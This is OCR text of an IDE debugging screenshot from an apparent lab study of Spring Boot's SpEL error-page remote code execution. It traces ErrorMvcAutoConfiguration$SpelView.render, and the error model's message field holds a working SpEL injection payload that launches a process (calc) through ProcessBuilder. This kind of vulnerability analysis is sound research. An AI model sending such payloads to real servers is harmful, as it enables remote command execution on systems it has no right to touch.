 S springboot-spel-rce master Application
Project
springboot-spel-rce E:\study\Java\Sec\SpringBootVulExploit\
.idea
src
main
java
code.landgrey
controller
Article
SampleController
Structure
ErrorMvcAutoConfiguration
WhitelabelErrorViewConfiguration
ErrorTemplateMissingCondition
SpelView
SpelPlaceholderResolver
ErrorPageCustomizer
PreserveErrorControllerTargetClassPostProcessor
errorAttributes(): DefaultErrorAttributes
basicErrorController(ErrorAttributes): BasicErrorController
SampleController.java ErrorMvcAutoConfiguration.java
render Cc W .* 2 results
Reader Mode
178 }
179
180 @Override
181 public String getContentType() { return "text/html"; }
184
185 @Override
186 public void render(Map<String, ?> model, HttpServletRequest request, request: ApplicationHttp
187 HttpServletResponse response) throws Exception { response: ResponseFacade@
if (response.getContentType() == null) {
189 response.setContentType(getContentType()); response: ResponseFacade@4893
190 }
191 Map<String, Object> map = new HashMap<String, Object>(model); model: size = 6
192 map.p
193 this.
194 Strin
195 respo
196 }
197
198 }
model = {ModelMap@4891} size = 6
"timestamp" -> {Date@4909} "Thu Jul 04 17:38:19 CST 2024"
"status" -> {Integer@4911} 500
"error" -> "Internal Server Error"
"exception" -> "java.lang.IllegalStateException"
"message" -> "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}"
"path" -> "/"
Set value F2 Create renderer
Debug Application
Threads & Variables Console Actuator
"http-nio-127.0.0.1-90...n group "main": RUNNING
render:191, ErrorMvcAutoConfiguration$SpelView (org.spring
render:1244, DispatcherServlet (org.springframework.web.se
processDispatchResult:1027, DispatcherServlet (org.springfra
doDispatch:971, DispatcherServlet (org.springframework.web
doService:893, DispatcherServlet (org.springframework.web.
processRequest:970, FrameworkServlet (org.springframewor
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and ...
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {ErrorMvcAutoConfiguration$SpelView@4894}
model = {ModelMap@4891} size = 6
request = {ApplicationHttpRequest@4892}
response = {ResponseFacade@4893}
this.context = {StandardEvaluationContext@4895}
spring-boot-autoconfigure-1.3.0.RELEASE-sources.jar > org > springframework > boot > autoconfigure > web > ErrorMvcAutoConfiguration 191:1 LF UTF-8 4 spaces